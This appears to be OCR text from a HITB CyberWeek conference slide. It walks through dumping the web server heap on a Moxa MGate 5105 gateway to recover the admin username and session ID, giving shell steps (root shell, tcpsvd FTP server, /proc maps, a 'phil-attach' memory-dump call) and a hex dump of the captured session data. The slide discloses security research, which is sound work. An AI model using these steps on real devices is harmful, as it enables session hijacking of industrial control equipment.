 HITB
1.Compile it and upload it onto MGate 5105. Launch the root shell.
2.Use tcpsvd -vE 0.0.0.0 21 ftpd -w /var to run an FTP server.
3.Find the PID of the webserver.
4.cat /proc/${PID}/maps to find where the heap is.
5.Call it like ./phil-attach 1020 $((0x001e5000)) $((0x0053a000)) to get a dump of the HEA
6.This is the part of the HEAP with username, password, timestamp and sessionID.
Username
System clock
Session ID
*
00000a40 00 00 00 00 00 00 00 00 00 50 02 40 01 00 00 00 |.........P.@....|
00000a50 00 00 00 00 61 64 6d 69 6e 00 00 00 00 00 00 00 |....admin.......|
00000a60 00 00 00 00 00 00 00 00 ef a9 03 00 31 65 65 63 |............1eec|
00000a70 65 37 38 65 30 31 33 35 36 38 34 37 36 39 66 63 |e78e0135684769fc|
00000a80 38 66 34 33 37 63 62 65 38 65 63 31 00 00 35 37 |8f437cbe8ec1..57|
00000a90 31 33 38 32 34 31 39 37 38 36 31 32 34 00 00 00 |1382419786124...|
00000aa0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00005cd0 31 35 37 31 31 34 32 33 32 35 39 30 30 35 30 33 |1571142325900503|
00005ce0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00005d10 31 35 37 31 33 38 32 34 31 32 38 34 36 36 31 32 |1571382412846612|
00005d20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00005d50 31 35 37 31 33 38 32 34 31 35 39 30 36 31 38 37 |1571382415906187|
00005d60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
000064d0 00 60 6e 40 00 00 00 00 00 00 00 00 00 00 00 00 |.`n@............|
000064e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
B+CyberWeek UAE